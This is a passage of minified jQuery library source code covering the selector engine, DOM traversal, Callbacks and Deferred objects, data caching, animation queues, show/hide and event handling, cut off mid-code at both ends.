r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return 